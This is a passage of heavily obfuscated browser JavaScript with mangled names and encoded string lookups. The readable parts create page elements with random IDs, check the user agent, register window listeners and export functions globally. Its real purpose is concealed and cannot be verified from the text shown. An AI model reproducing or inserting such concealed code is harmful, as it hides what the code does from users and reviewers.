[0x494])+CLDFB4b[0x2b6]),Y78vkc[oGpyQa(CLDFB4b[0x495])+oGpyQa(CLDFB4b[0x496])+oGpyQa(CLDFB4b[0x497])](oGpyQa(CLDFB4b[0x35d]),l22uMF[oGpyQa(CLDFB4b[0x498])+CLDFB4b[0x152]](function(...l3rCZUO){var f7ZGR8f={get[oGpyQa(CLDFB4b[0x499])](){return qIbRqJb},get[oGpyQa(CLDFB4b[0x49a])](){return mhFuD1},[oGpyQa(CLDFB4b[0x49b])](...l3rCZUO){return l22uMF[oGpyQa(CLDFB4b[0x49c])](...l3rCZUO)}};return l22uMF[oGpyQa(CLDFB4b[0x49d])](l3rCZUO,f7ZGR8f)}),{[oGpyQa(CLDFB4b[0x49e])+CLDFB4b[0x32]]:CLDFB4b[0xe1]}),j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x39d])](Y78vkc));return Y78vkc}function sZZuXf(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;l22uMF[oGpyQa(CLDFB4b[0x49b])](mhFuD1,-CLDFB4b[0x4],l22uMF[oGpyQa(CLDFB4b[0x499])],l22uMF[oGpyQa(CLDFB4b[0x49a])])}function SA6sgwZ(){\"use strict\";var[[mhFuD1,l22uMF],l3rCZUO]=arguments;const f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](l22uMF);if(f7ZGR8f){f7ZGR8f[oGpyQa(CLDFB4b[0x2d5])]()}const CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48b]));n_Uwz_(CgvHiv[CLDFB4b[0x4b0]]=l22uMF,CgvHiv[oGpyQa(CLDFB4b[0x49f])]=mhFuD1,j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x4a0])][oGpyQa(CLDFB4b[0x39d])](CgvHiv))}function ognZTi(){\"use strict\";var[[mhFuD1,l22uMF,l3rCZUO],f7ZGR8f]=arguments;const CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x384])+oGpyQa(CLDFB4b[0x385])+CLDFB4b[0x286]](CLDFB4b[0x2a9]+l3rCZUO);if(CgvHiv){CgvHiv[oGpyQa(CLDFB4b[0x2d5])]()}const O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48a]));n_Uwz_(O3ulNE[oGpyQa(CLDFB4b[0x320])+oGpyQa(CLDFB4b[0x321])]=l3rCZUO,O3ulNE[oGpyQa(CLDFB4b[0x48b])][oGpyQa(CLDFB4b[0x48c])+CLDFB4b[0x2db]]=oGpyQa(CLDFB4b[0x4a1])+oGpyQa(CLDFB4b[0x4a2])+oGpyQa(CLDFB4b[0x4a3])+oGpyQa(CLDFB4b[0x4a4])+oGpyQa(CLDFB4b[0x4a5])+oGpyQa(CLDFB4b[0x4a6])+CLDFB4b[0x489]+mhFuD1+(oGpyQa(CLDFB4b[0x4a7])+oGpyQa(CLDFB4b[0x4a8])+oGpyQa(CLDFB4b[0x4a9])+oGpyQa(CLDFB4b[0x4aa]))+mhFuD1+(oGpyQa(CLDFB4b[0x4ab])+oGpyQa(CLDFB4b[0x316])),l22uMF===oGpyQa(CLDFB4b[0x485])?j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x34c])](O3ulNE,j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4ac])+oGpyQa(CLDFB4b[0x4ad])]):j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4ae])+oGpyQa(CLDFB4b[0x4af])](O3ulNE));return O3ulNE}function x4cZEL(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;let l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2d8])+oGpyQa(CLDFB4b[0x2d9])+CLDFB4b[0x282]](mhFuD1);if(!l3rCZUO){n_Uwz_(l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](oGpyQa(CLDFB4b[0x48a])),l3rCZUO[CLDFB4b[0x4b0]]=mhFuD1,l3rCZUO[oGpyQa(CLDFB4b[0x48b])][oGpyQa(CLDFB4b[0x48c])+CLDFB4b[0x2db]]=oGpyQa(CLDFB4b[0x2f7])+oGpyQa(CLDFB4b[0x4b1])+\"\\u0065\\u003b\",j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4ae])+oGpyQa(CLDFB4b[0x4af])](l3rCZUO))}return l3rCZUO}function _1oOYC(mhFuD1,l22uMF=CLDFB4b[0x4]){j3kYsq(oGpyQa(CLDFB4b[0xbc]))[oGpyQa(CLDFB4b[0x4b2])+oGpyQa(CLDFB4b[0x4b3])+\"\\u0074\\u0079\"](mhFuD1,oGpyQa(CLDFB4b[0x3f]),{[oGpyQa(CLDFB4b[0x4b4])]:l22uMF,[oGpyQa(CLDFB4b[0x4b5])]:CLDFB4b[0xc2]});return mhFuD1}function bCxYn7(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;let l3rCZUO=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x393])+oGpyQa(CLDFB4b[0x394])+CLDFB4b[0x2db]](mhFuD1);if(l3rCZUO){return l3rCZUO}if(!l22uMF[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]]){let f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x4b7])]()[oGpyQa(CLDFB4b[0x4b8])+\"\\u006e\\u0067\"](CLDFB4b[0x4b9])[oGpyQa(CLDFB4b[0x420])+oGpyQa(CLDFB4b[0x421])](CLDFB4b[0xc]),CgvHiv=oGpyQa(CLDFB4b[0x4ba])+oGpyQa(CLDFB4b[0x4bb])+oGpyQa(CLDFB4b[0x4bc])+oGpyQa(CLDFB4b[0x4bd])+f7ZGR8f+(oGpyQa(CLDFB4b[0x4be])+\"\\x76\\x3e\");j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x4bf])](oGpyQa(CLDFB4b[0x4c0])+oGpyQa(CLDFB4b[0x4c1]),CgvHiv);let O3ulNE=j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x2ff])][oGpyQa(CLDFB4b[0x2e])];if(O3ulNE&&O3ulNE[oGpyQa(CLDFB4b[0x4c2])+oGpyQa(CLDFB4b[0x4c3])](oGpyQa(CLDFB4b[0x4c4]))===f7ZGR8f){l22uMF[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]]=O3ulNE}else{return CLDFB4b[0x5]}}l22uMF[oGpyQa(CLDFB4b[0x22])][oGpyQa(CLDFB4b[0x2e5])+oGpyQa(CLDFB4b[0x4c5])]=\"\\u003c\"+mhFuD1+oGpyQa(CLDFB4b[0x4c6])+mhFuD1+\"\\u003e\";return l22uMF[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]][oGpyQa(CLDFB4b[0x4c7])+oGpyQa(CLDFB4b[0x4c8])+oGpyQa(CLDFB4b[0x4af])]}function g9muc1(){\"use strict\";var[[mhFuD1=CLDFB4b[0x8],l22uMF=CLDFB4b[0xc2]],l3rCZUO]=arguments;let f7ZGR8f=l3rCZUO[oGpyQa(CLDFB4b[0x4c9])](mhFuD1);if(l22uMF){f7ZGR8f=f7ZGR8f[oGpyQa(CLDFB4b[0x41e])](\"\")[oGpyQa(CLDFB4b[0x482])](xTJoS1d((...mhFuD1)=>{mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4];return j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x4b7])]()>0.5?mhFuD1[CLDFB4b[0x2]][oGpyQa(CLDFB4b[0x2c])+oGpyQa(CLDFB4b[0x4ca])]():mhFuD1[CLDFB4b[0x2]]}))[oGpyQa(CLDFB4b[0x483])](\"\")}return f7ZGR8f}function RqtZ5w(){\"use strict\";var[[mhFuD1=CLDFB4b[0x8]],l22uMF]=arguments;const l3rCZUO=oGpyQa(CLDFB4b[0x4cb])+oGpyQa(CLDFB4b[0x4cc])+oGpyQa(CLDFB4b[0x4cd])+oGpyQa(CLDFB4b[0x4ce])+\"\\x79\\x7a\";let f7ZGR8f=\"\";for(let CgvHiv=CLDFB4b[0x2];CgvHiv<mhFuD1;CgvHiv++)f7ZGR8f+=l3rCZUO[j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x31d])](j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7])[oGpyQa(CLDFB4b[0x4b7])]()*l3rCZUO[oGpyQa(CLDFB4b[0x3f])])];return f7ZGR8f}function Jvw48W(){\"use strict\";var[[],mhFuD1]=arguments;const l22uMF=j3kYsq(oGpyQa(CLDFB4b[0x4cf]))[oGpyQa(CLDFB4b[0x3f7])+oGpyQa(CLDFB4b[0x2e9])];if(new(j3kYsq(oGpyQa(CLDFB4b[0x435])))(oGpyQa(0x47b),CLDFB4b[0x47])[oGpyQa(CLDFB4b[0x4d0])](l22uMF)){return CLDFB4b[0xc2]}if(new(j3kYsq(oGpyQa(CLDFB4b[0x435])))(oGpyQa(0x47d)+oGpyQa(0x47e)+oGpyQa(0x47f)+oGpyQa(0x480)+oGpyQa(0x481)+oGpyQa(0x482)+oGpyQa(0x483),CLDFB4b[0x47])[oGpyQa(CLDFB4b[0x4d0])](l22uMF)){return CLDFB4b[0xe1]}return CLDFB4b[0xc2]}function n_Uwz_(){n_Uwz_=function(){}}return function(mhFuD1){\"use strict\";n_Uwz_(_1oOYC(HNv3cz),_1oOYC(U5eMGs,CLDFB4b[0x1]),_1oOYC(c0hEj_r),_1oOYC(SIPitSx),_1oOYC(Sp2P1nP),_1oOYC(Xl_A1Y,CLDFB4b[0x1]),_1oOYC(mEgnNVI),_1oOYC(DfLkMQI),_1oOYC(icmp6U),_1oOYC(sutp8q5,CLDFB4b[0xc]),_1oOYC(H86LWY,CLDFB4b[0x1]),_1oOYC(r7umYp),_1oOYC(fhARTcj),_1oOYC(AsnFMVF),_1oOYC(glv3VL),_1oOYC(gINiKz5,CLDFB4b[0x9]),_1oOYC(PbdqG5),_1oOYC(Tg_ksE,CLDFB4b[0x9]),_1oOYC(clCTp2q),_1oOYC(ezYpPoX),_1oOYC(xTJoS1d,CLDFB4b[0x1]),_1oOYC(PCWpyX,CLDFB4b[0x9]),_1oOYC(sU58SO),_1oOYC(Y78vkc));let l22uMF=oGpyQa(0x484)+oGpyQa(0x485)+oGpyQa(0x486)+oGpyQa(0x487)+CLDFB4b[0x466],l3rCZUO=oGpyQa(0x488);function f7ZGR8f(...mhFuD1){var l22uMF={};return Jvw48W(mhFuD1,l22uMF)}const CgvHiv={[oGpyQa(0x489)]:CLDFB4b[0x2],[oGpyQa(CLDFB4b[0x301])+oGpyQa(CLDFB4b[0x303])]:CLDFB4b[0x3e],[oGpyQa(CLDFB4b[0x304])]:CLDFB4b[0xc],[oGpyQa(CLDFB4b[0x305])+CLDFB4b[0xec]]:CLDFB4b[0x206],[oGpyQa(CLDFB4b[0x306])+CLDFB4b[0x109]]:oGpyQa(CLDFB4b[0x488]),[oGpyQa(CLDFB4b[0x307])+oGpyQa(CLDFB4b[0x308])+oGpyQa(CLDFB4b[0x309])]:CLDFB4b[0x5],[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]:CLDFB4b[0xc2],[oGpyQa(CLDFB4b[0x484])]:CLDFB4b[0x2],[oGpyQa(0x48a)]:CLDFB4b[0x2],[oGpyQa(0x48b)]:CLDFB4b[0x4],[oGpyQa(CLDFB4b[0x289])+oGpyQa(CLDFB4b[0x28a])+oGpyQa(CLDFB4b[0x28b])]:CLDFB4b[0xe1],[oGpyQa(CLDFB4b[0x299])+oGpyQa(CLDFB4b[0x25b])+oGpyQa(CLDFB4b[0x29a])]:CLDFB4b[0xdc],[oGpyQa(0x48c)+oGpyQa(0x48d)+oGpyQa(0x48e)]:CLDFB4b[0x46],[oGpyQa(0x48f)+oGpyQa(0x490)]:CLDFB4b[0x5],[oGpyQa(0x491)+CLDFB4b[0x32]]:CLDFB4b[0x5],[oGpyQa(0x492)]:CLDFB4b[0x5],[oGpyQa(CLDFB4b[0x364])]:CLDFB4b[0xe1],[oGpyQa(0x493)]:CLDFB4b[0x4d1],[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]:CLDFB4b[0xc2],[oGpyQa(CLDFB4b[0x3b0])+oGpyQa(CLDFB4b[0x3b1])+oGpyQa(CLDFB4b[0x3b2])]:l22uMF,[oGpyQa(0x494)]:l3rCZUO,[oGpyQa(CLDFB4b[0x288])+oGpyQa(0x495)]:CLDFB4b[0x2]};let O3ulNE=CLDFB4b[0x5];function qIbRqJb(...mhFuD1){var l22uMF={};return RqtZ5w(mhFuD1,l22uMF)}function IZeDs9(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x4c9])](...mhFuD1){return qIbRqJb(...mhFuD1)}};return g9muc1(mhFuD1,l22uMF)}function Y78vkc(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]](){return O3ulNE},set[oGpyQa(CLDFB4b[0x4b6])+CLDFB4b[0x481]](mhFuD1){O3ulNE=mhFuD1}};return bCxYn7(mhFuD1,l22uMF)}function sU58SO(...mhFuD1){var l22uMF={};return x4cZEL(mhFuD1,l22uMF)}function PCWpyX(...mhFuD1){var l22uMF={};return ognZTi(mhFuD1,l22uMF)}function xTJoS1d(...mhFuD1){var l22uMF={};return SA6sgwZ(mhFuD1,l22uMF)}function ezYpPoX(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x498])+CLDFB4b[0x152]](...mhFuD1){return _1oOYC(...mhFuD1)},[oGpyQa(CLDFB4b[0x49c])](...mhFuD1){return sutp8q5(...mhFuD1)},[oGpyQa(0x496)+CLDFB4b[0x1a5]](...mhFuD1){return sZZuXf(...mhFuD1)}};return Nox5DK(mhFuD1,l22uMF)}let ZpJDDT=CLDFB4b[0xc2],iLqlmJH=CLDFB4b[0x2];const uvEiLRv=j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])[oGpyQa(CLDFB4b[0x3e9])]();function zMQZtb(...mhFuD1){var l22uMF={};return c1bOPig(mhFuD1,l22uMF)}let JpWMi2v=CLDFB4b[0x2],O5o7E1f=CLDFB4b[0x2],MksQYH=CLDFB4b[0x2];if(j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(0x497)+oGpyQa(0x498)+oGpyQa(0x499)]){j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x3a5])](oGpyQa(0x49a),_1oOYC(function(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x457])](){return JpWMi2v},set[oGpyQa(CLDFB4b[0x457])](mhFuD1){JpWMi2v=mhFuD1},get[oGpyQa(CLDFB4b[0x4d2])](){return O5o7E1f},set[oGpyQa(CLDFB4b[0x4d2])](mhFuD1){O5o7E1f=mhFuD1},get[oGpyQa(CLDFB4b[0x45f])+CLDFB4b[0x132]](){return MksQYH},set[oGpyQa(CLDFB4b[0x45f])+CLDFB4b[0x132]](mhFuD1){MksQYH=mhFuD1}};return GITH8q(mhFuD1,l22uMF)}))}const ezvP7Yv=[];if(typeof j3kYsq(oGpyQa(CLDFB4b[0x252]))!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])){j3kYsq(oGpyQa(CLDFB4b[0x252]))[oGpyQa(CLDFB4b[0x495])+oGpyQa(CLDFB4b[0x496])+oGpyQa(CLDFB4b[0x497])](oGpyQa(CLDFB4b[0x362]),_1oOYC(function(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x44e])](){return ezvP7Yv}};return FjnJE9(mhFuD1,l22uMF)}),CLDFB4b[0xe1])}function clCTp2q(...mhFuD1){var l22uMF={};return gm39tV(mhFuD1,l22uMF)}function Tg_ksE(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x447])](...mhFuD1){return clCTp2q(...mhFuD1)}};return JEVzYIP(mhFuD1,l22uMF)}function PbdqG5(...mhFuD1){var l22uMF={[oGpyQa(0x49c)](...mhFuD1){return clCTp2q(...mhFuD1)},[oGpyQa(CLDFB4b[0x438])](...mhFuD1){return _1oOYC(...mhFuD1)},[oGpyQa(CLDFB4b[0x43a])](...mhFuD1){return mLAchSP(...mhFuD1)}};return SDTe46(mhFuD1,l22uMF)}const V9gWHUL=\"\\x5f\\x74\"+CLDFB4b[0x12e]+CLDFB4b[0x17]+CLDFB4b[0x286],zh0YIx=CLDFB4b[0x89]+CLDFB4b[0x89]+CLDFB4b[0x38]+CLDFB4b[0x12e]+CLDFB4b[0x89]+CLDFB4b[0x2db]+CLDFB4b[0xec];let j3Do23g=CLDFB4b[0x5],SL2Zlv=CLDFB4b[0x5],TBxBwg=CLDFB4b[0x5];function gINiKz5(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x426])](...mhFuD1){return clCTp2q(...mhFuD1)}};return Q63dD4B(mhFuD1,l22uMF)}function glv3VL(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x425])](...mhFuD1){return clCTp2q(...mhFuD1)}};return zUfn0W(mhFuD1,l22uMF)}function AsnFMVF(...mhFuD1){var l22uMF={};return xPtGIhV(mhFuD1,l22uMF)}function fcI8Gi(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x418])](){return V9gWHUL},get[oGpyQa(CLDFB4b[0x41a])](){return zh0YIx},[oGpyQa(CLDFB4b[0x416])+CLDFB4b[0x417]](...mhFuD1){return PbdqG5(...mhFuD1)},[oGpyQa(CLDFB4b[0x419])](...mhFuD1){return glv3VL(...mhFuD1)}};return g4NaOM0(mhFuD1,l22uMF)}function UmP2Zn(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x412])+CLDFB4b[0x413]](){return V9gWHUL},get[oGpyQa(CLDFB4b[0x415])+CLDFB4b[0x203]](){return zh0YIx},[oGpyQa(CLDFB4b[0x411])](...mhFuD1){return Tg_ksE(...mhFuD1)},[oGpyQa(CLDFB4b[0x414])+CLDFB4b[0xc7]](...mhFuD1){return gINiKz5(...mhFuD1)}};return ZXIGYqW(mhFuD1,l22uMF)}function fhARTcj(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x40c])](){return ZpJDDT},get[oGpyQa(CLDFB4b[0x40d])](){return iLqlmJH}};return oV13SDq(mhFuD1,l22uMF)}function r7umYp(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x4d3])](){return ZpJDDT},set[oGpyQa(CLDFB4b[0x4d3])](mhFuD1){ZpJDDT=mhFuD1},get[oGpyQa(CLDFB4b[0x40a])](){return iLqlmJH},set[oGpyQa(CLDFB4b[0x40a])](mhFuD1){iLqlmJH=mhFuD1}};return _VZUyt2(mhFuD1,l22uMF)}function fsjtMy(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x3ea])](){return uvEiLRv}};return VtXsRd(mhFuD1,l22uMF)}function H86LWY(...mhFuD1){var l22uMF={get[oGpyQa(0x49e)+CLDFB4b[0x47]](){return JpWMi2v},get[oGpyQa(0x49f)+CLDFB4b[0x47f]](){return O5o7E1f},get[oGpyQa(0x4a0)](){return MksQYH},get[oGpyQa(0x4a1)](){return ezvP7Yv},[oGpyQa(0x4a2)](...mhFuD1){return zMQZtb(...mhFuD1)},[oGpyQa(0x4a3)+CLDFB4b[0x478]](...mhFuD1){return clCTp2q(...mhFuD1)}};return mrBf01(mhFuD1,l22uMF)}function Ji1tUQn(...mhFuD1){var l22uMF={get[oGpyQa(0x4a4)](){return j3Do23g},get[oGpyQa(CLDFB4b[0x37f])+CLDFB4b[0x380]](){return SL2Zlv},get[oGpyQa(CLDFB4b[0x382])+CLDFB4b[0x383]](){return TBxBwg},[oGpyQa(CLDFB4b[0x375])](...mhFuD1){return PbdqG5(...mhFuD1)},[oGpyQa(CLDFB4b[0x377])](...mhFuD1){return Tg_ksE(...mhFuD1)},[oGpyQa(CLDFB4b[0x378])](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(CLDFB4b[0x379])+CLDFB4b[0x37a]](...mhFuD1){return fsjtMy(...mhFuD1)},[oGpyQa(CLDFB4b[0x37b])+CLDFB4b[0x37c]](...mhFuD1){return H86LWY(...mhFuD1)},[oGpyQa(CLDFB4b[0x390])](...mhFuD1){return UmP2Zn(...mhFuD1)},[oGpyQa(CLDFB4b[0x3a4])+CLDFB4b[0x132]](...mhFuD1){return q2CXrtW(...mhFuD1)}};return rHHqhEI(mhFuD1,l22uMF)}function sutp8q5(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x365])+CLDFB4b[0x2db]](...mhFuD1){return fhARTcj(...mhFuD1)},[oGpyQa(0x4a5)](...mhFuD1){return r7umYp(...mhFuD1)},[oGpyQa(0x4a6)](...mhFuD1){return Ji1tUQn(...mhFuD1)}};return mXVmCLv(mhFuD1,l22uMF)}function icmp6U(...mhFuD1){var l22uMF={get[oGpyQa(0x4a7)](){return j3Do23g},set[oGpyQa(CLDFB4b[0x34e])+CLDFB4b[0x47b]](mhFuD1){j3Do23g=mhFuD1},get[oGpyQa(0x4a8)](){return SL2Zlv},set[oGpyQa(CLDFB4b[0x34f])+CLDFB4b[0x47a]](mhFuD1){SL2Zlv=mhFuD1},get[oGpyQa(CLDFB4b[0x350])](){return TBxBwg},set[oGpyQa(CLDFB4b[0x350])](mhFuD1){TBxBwg=mhFuD1},[oGpyQa(CLDFB4b[0x30d])](...mhFuD1){return IZeDs9(...mhFuD1)},[oGpyQa(CLDFB4b[0x30e])](...mhFuD1){return sU58SO(...mhFuD1)},[oGpyQa(CLDFB4b[0x31a])](...mhFuD1){return xTJoS1d(...mhFuD1)},[oGpyQa(CLDFB4b[0x31e])+CLDFB4b[0x31f]](...mhFuD1){return Y78vkc(...mhFuD1)},[oGpyQa(0x4a9)](...mhFuD1){return _1oOYC(...mhFuD1)},[oGpyQa(0x4aa)+CLDFB4b[0x369]](...mhFuD1){return sutp8q5(...mhFuD1)},[oGpyQa(0x4ab)](...mhFuD1){return O2PYTH(...mhFuD1)}};return SPSpUQT(mhFuD1,l22uMF)}function DfLkMQI(...mhFuD1){var l22uMF={};return lGFMOJx(mhFuD1,l22uMF)}function mEgnNVI(...mhFuD1){var l22uMF={};return bJllwi(mhFuD1,l22uMF)}function Xl_A1Y(...mhFuD1){var l22uMF={};return cam9p80(mhFuD1,l22uMF)}function Sp2P1nP(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x2cd])+CLDFB4b[0x47d]](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(CLDFB4b[0x2da])+CLDFB4b[0x2db]](...mhFuD1){return icmp6U(...mhFuD1)}};return gwX_2_j(mhFuD1,l22uMF)}function SIPitSx(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x291])](...mhFuD1){return DfLkMQI(...mhFuD1)},[oGpyQa(CLDFB4b[0x293])](...mhFuD1){return mEgnNVI(...mhFuD1)},[oGpyQa(CLDFB4b[0x295])](...mhFuD1){return Xl_A1Y(...mhFuD1)},[oGpyQa(CLDFB4b[0x297])](...mhFuD1){return Sp2P1nP(...mhFuD1)},[oGpyQa(CLDFB4b[0x298])](...mhFuD1){return wLyn8tD(...mhFuD1)}};return MrbkQum(mhFuD1,l22uMF)}function c0hEj_r(...mhFuD1){var l22uMF={};return _x6XZM(mhFuD1,l22uMF)}function U5eMGs(...mhFuD1){var l22uMF={[oGpyQa(CLDFB4b[0x262])](...mhFuD1){return YkSM3V3(...mhFuD1)}};return ZnlWi70(mhFuD1,l22uMF)}function HNv3cz(...mhFuD1){var l22uMF={};return ky8hzM(mhFuD1,l22uMF)}function R8NNNE(...mhFuD1){var l22uMF={get[oGpyQa(0x4ac)](){return CgvHiv},[oGpyQa(0x4ad)](...mhFuD1){return HNv3cz(...mhFuD1)},[oGpyQa(0x4ae)](...mhFuD1){return IZeDs9(...mhFuD1)},[oGpyQa(0x4af)](...mhFuD1){return PCWpyX(...mhFuD1)},[oGpyQa(0x4b0)+CLDFB4b[0x46d]](...mhFuD1){return icmp6U(...mhFuD1)},[oGpyQa(0x4b1)](...mhFuD1){return ezYpPoX(...mhFuD1)},[oGpyQa(0x4b2)+CLDFB4b[0xd0]](...mhFuD1){return SIPitSx(...mhFuD1)},[oGpyQa(0x4b3)](...mhFuD1){return U5eMGs(...mhFuD1)},[oGpyQa(0x4b4)](...mhFuD1){return Sp2P1nP(...mhFuD1)},[oGpyQa(0x4b5)](...mhFuD1){return j3XyXjk(...mhFuD1)},[oGpyQa(0x4b6)+CLDFB4b[0x369]](...mhFuD1){return c0hEj_r(...mhFuD1)},[oGpyQa(0x4b7)](...mhFuD1){return E00O5ji(...mhFuD1)},[oGpyQa(0x4b8)](...mhFuD1){return SLitt9W(...mhFuD1)}};return PYJmyi(mhFuD1,l22uMF)}if(nnAhQqA[\"aKIP51r\"]!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])&&nnAhQqA[\"H0OvVI\"][oGpyQa(CLDFB4b[0x4d4])+CLDFB4b[0xec]]){nnAhQqA[\"H0OvVI\"][oGpyQa(CLDFB4b[0x4d4])+CLDFB4b[0xec]]={[CLDFB4b[0x466]]:f7ZGR8f,ni:R8NNNE,cg:icmp6U,[CLDFB4b[0x3fa]]:c0hEj_r}}if(typeof j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])){n_Uwz_(mhFuD1[oGpyQa(CLDFB4b[0x4d5])+oGpyQa(0x4bb)+\"\\x6f\\x72\"]={[oGpyQa(0x4bc)]:f7ZGR8f},mhFuD1[oGpyQa(CLDFB4b[0x4d7])]={[oGpyQa(0x4be)]:R8NNNE,[oGpyQa(CLDFB4b[0x393])+oGpyQa(0x4bf)]:icmp6U,[oGpyQa(CLDFB4b[0x2d5])]:c0hEj_r},mhFuD1[oGpyQa(CLDFB4b[0x4d5])+oGpyQa(0x4c0)+CLDFB4b[0xd0]]={[oGpyQa(0x4c1)+CLDFB4b[0x4d6]]:function(...mhFuD1){var l22uMF={[oGpyQa(0x4c2)+CLDFB4b[0x152]](...mhFuD1){return f7ZGR8f(...mhFuD1)},[oGpyQa(0x4c3)](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(0x4c4)](...mhFuD1){return R8NNNE(...mhFuD1)}};return yUbjzw(mhFuD1,l22uMF)},[oGpyQa(0x4c5)]:mhFuD1[oGpyQa(0x4c6)],[oGpyQa(0x4c7)+CLDFB4b[0xd0]]:mhFuD1[oGpyQa(CLDFB4b[0x4d7])]})}if(typeof j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])){let wDULET2=CLDFB4b[0x5];function I1_Pbw0(...mhFuD1){var l22uMF={get[oGpyQa(CLDFB4b[0x4d8])](){return wDULET2},set[oGpyQa(CLDFB4b[0x4d8])](mhFuD1){wDULET2=mhFuD1},get[oGpyQa(0x4c9)](){return j3Do23g},get[oGpyQa(0x4ca)](){return SL2Zlv},get[oGpyQa(0x4cb)+CLDFB4b[0x73]](){return TBxBwg}};return wEdqaP(mhFuD1,l22uMF)}j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[oGpyQa(CLDFB4b[0x495])+oGpyQa(CLDFB4b[0x496])+oGpyQa(CLDFB4b[0x497])](oGpyQa(0x4cc)+\"\\u006f\\u0077\",_1oOYC(function(...mhFuD1){var l22uMF={[oGpyQa(0x4cd)](...mhFuD1){return fcI8Gi(...mhFuD1)},[oGpyQa(0x4ce)](...mhFuD1){return I1_Pbw0(...mhFuD1)}};return vUMbYf(mhFuD1,l22uMF)}));const dcUeE3U=j3kYsq(oGpyQa(CLDFB4b[0x28c]))(function(...f7ZGR8f){var CgvHiv={get[oGpyQa(0x4cf)](){return dcUeE3U},get[oGpyQa(0x4d0)+CLDFB4b[0xc7]](){return wDULET2},set[oGpyQa(0x4d1)](f7ZGR8f){wDULET2=f7ZGR8f},get[oGpyQa(0x4d2)](){return mhFuD1},get[oGpyQa(0x4d3)](){return l22uMF},get[oGpyQa(0x4d4)+CLDFB4b[0xec]](){return l3rCZUO}};return dMOx6V(f7ZGR8f,CgvHiv)},CLDFB4b[0xf4])}}(typeof 